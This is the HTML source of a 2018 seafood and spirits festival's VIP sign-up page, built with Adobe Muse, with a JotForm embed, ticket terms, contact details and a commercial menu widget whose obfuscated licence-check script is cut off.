      <div class="u100001pr" style=" background:#333; width: 58px; height: 44px; position: absolute; top: 0; left: 0;z-index: 0;"> <div class="u100001pr03" style=" z-index: 2; width: 36px; height: 44px; top:0; position: absolute; background: #4A66E3; "> <div class="u100001pr0c" style="position: absolute;width: 8px;height:8px;z-index: 4;top: 3px;left: 1px;"></div> <div class="u100001pr01" style="position: absolute;width: 17px;text-align:center;z-index: 4;top: 14px;left: 6px;opacity: 1;"> <ul style="height: 4px;" class="u100001pr01u"> <li style=" width: 8px; height: 3px; display: inline-block; position: relative; vertical-align:top; background: #FFFFFF; "></li> </ul> </div> </div> <div class="u100001pr04" style=" position: absolute; width: 58px; height: 44px; background: #292b33; opacity: 0.5; z-index: 1; "> </div> </div> 
    </div>
   </div>
   <div class="Button MenuTrigger transition clearfix" id="buttonu99242"><!-- container box -->
    <div class="transition colelem" id="u99243" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99245" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
    <div class="transition colelem" id="u99244" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
   </div>
   <div class="clearfix grpelem" id="ppu101770"><!-- column -->
    <div class="clearfix colelem" id="pu101770"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u101770" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u101770_img" src="images/logo%20blue%20red.png?crc=3763887748" data-hidpi-src="images/logo%20blue%20red_2x.png?crc=3761638511" alt="" data-heightwidthratio="0.4782608695652174" data-image-width="230" data-image-height="110"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99301" href="https://www.facebook.com/seafoodandspirits" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99301_img" src="images/savseafoodfacebook35x35.png?crc=75266760" data-hidpi-src="images/savseafoodfacebook35x35_2x.png?crc=86536154" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99377" href="https://www.instagram.com/aquacurean/" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99377_img" src="images/savseafoodinstagram35x35.png?crc=460128610" data-hidpi-src="images/savseafoodinstagram35x35_2x.png?crc=3811823095" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u99299" href="https://twitter.com/Aquacurean" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u99299_img" src="images/savseafoodtwitter35x35.png?crc=4257558790" data-hidpi-src="images/savseafoodtwitter35x35_2x.png?crc=4096096480" alt="" width="35" height="35"/></a>
     <a class="nonblock nontext clearfix grpelem" id="u99246-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc"><!-- content --><p>Contact Us</p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99307-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc"><!-- content --><p>Volunteer</p></a>
     <div class="clearfix grpelem" id="u104834-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>SAVANNAH, GEORGIA</p>
     </div>
     <div class="clearfix grpelem" id="u104835-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight"><!-- content -->
      <p>August 9-12, 2018</p>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U9904-BP_infinity" template="vip.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u9904-4" data-muse-uid="U9904" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p><span id="u9904">AQUACUREAN VIP</span></p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu9911"><!-- group -->
     <div class="grpelem" id="u9911"><!-- custom html -->
       <iframe id="JotFormIFrame-41183403929960" onload="window.parent.scrollTo(0,0)" allowtransparency="true" src="https://form.jotformpro.com/41183403929960" frameborder="0" style="width:100%; height:832px; border:none;" scrolling="no"> </iframe> <script type="text/javascript"> var ifr = document.getElementById("JotFormIFrame-41183403929960"); if(window.location.href && window.location.href.indexOf("?") > -1) { var get = window.location.href.substr(window.location.href.indexOf("?") + 1); if(ifr && get.length > 0) { var src = ifr.src; src = src.indexOf("?") > -1 ? src + "&" + get : src + "?" + get; ifr.src = src; } } window.handleIFrameMessage = function(e) { var args = e.data.split(":"); if (args.length > 2) { iframe = document.getElementById("JotFormIFrame-" + args[2]); } else { iframe = document.getElementById("JotFormIFrame"); } if (!iframe) return; switch (args[0]) { case "scrollIntoView": iframe.scrollIntoView(); break; case "setHeight": iframe.style.height = args[1] + "px"; break; case "collapseErrorPage": if (iframe.clientHeight > window.innerHeight) { iframe.style.height = window.innerHeight + "px"; } break; case "reloadPage": window.location.reload(); break; } var isJotForm = (e.origin.indexOf("jotform") > -1) ? true : false; if(isJotForm && "contentWindow" in iframe && "postMessage" in iframe.contentWindow) { var urls = {"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)}; iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}), "*"); } }; if (window.addEventListener) { window.addEventListener("message", handleIFrameMessage, false); } else if (window.attachEvent) { window.attachEvent("onmessage", handleIFrameMessage); } </script>
     </div>
     <!-- m_editable region-id="editable-static-tag-U9891-BP_infinity" template="vip.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u9891-4" data-muse-uid="U9891" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p>Fill out our VIP form below to stay up to date with the festival events.  Be the first to find out about news and specials.</p>
     </div>
     <!-- /m_editable -->
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="1060" data-content-above-spacer="1060" data-content-below-spacer="184" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext MuseLinkActive clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x30\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x36\x39\x5C\x33\x32\x34\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x22\x2C\x22\x5C\x33\x35\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x39\x36\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x33\x5C\x32\x36\x33\x5C\x33\x31\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x34\x33\x30\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x33\x37\x36\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x34\x32\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x33\x36\x37\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x37\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x